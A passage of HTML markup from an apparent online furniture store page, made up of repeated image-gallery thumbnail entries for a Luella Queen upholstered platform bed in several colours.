          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135774957653"
              data-media-position="6"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 6 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_1.jpg?v=1572113580&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135775285333"
              data-media-position="7"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 7 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_2.jpg?v=1572113580&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135775318101"
              data-media-position="8"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 8 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_3.jpg?v=1572113580&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135775383637"
              data-media-position="9"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 9 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_4.jpg?v=1572113580&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135775416405"
              data-media-position="10"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 10 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-10
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BLU_5.jpg?v=1572113580&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135775449173"
              data-media-position="11"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 11 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-11
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_1__1.jpg?v=1572113580&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135787966549"
              data-media-position="12"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 12 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-12
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_2.jpg?v=1572113580&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135775481941"
              data-media-position="13"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 13 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-13
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_3.jpg?v=1572113580&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135775514709"
              data-media-position="14"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 14 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-14
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_4.jpg?v=1572113580&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135775744085"
              data-media-position="15"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 15 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-15
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-BRN_5.jpg?v=1572113580&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135776038997"
              data-media-position="16"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 16 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-16
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_1.jpg?v=1572113580&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135776399445"
              data-media-position="17"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 17 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-17
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_2.jpg?v=1572113580&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135776432213"
              data-media-position="18"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 18 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-18
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_3.jpg?v=1572113580&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135776464981"
              data-media-position="19"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 19 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-19
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_4.jpg?v=1572113580&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-19
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-20"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135776497749"
              data-media-position="20"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 20 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-20
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-GRY_5.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-20
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-21"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135776530517"
              data-media-position="21"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 21 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-21
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_1.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-21
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-22"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135776563285"
              data-media-position="22"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 22 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-22
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=416" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-LGR_2.jpg?v=1572113581&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-22
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-23"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1135776596053"
              data-media-position="23"
              data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
